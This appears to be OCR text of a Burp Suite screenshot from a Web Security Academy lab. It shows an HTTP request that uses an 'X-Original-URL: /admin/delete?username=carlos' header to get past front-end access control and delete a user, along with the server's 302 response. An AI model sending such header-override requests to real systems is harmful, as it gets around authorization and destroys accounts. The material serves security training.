 Send Cancel < > Follow redirection Target: https://0aa5005704
Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/1.1
2 Host:
0aa5005704db9815c0e94874009a00ef.web-security-academy.net
3 Cookie: session=W9yAmBqkYSUU5yho069dRoukEvPJIjsm
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa5005704db9815c0e94874009a00ef.web-security-academy
.net/login
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17 Connection: close
18 X-Original-URL: /admin/delete?username=carlos
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6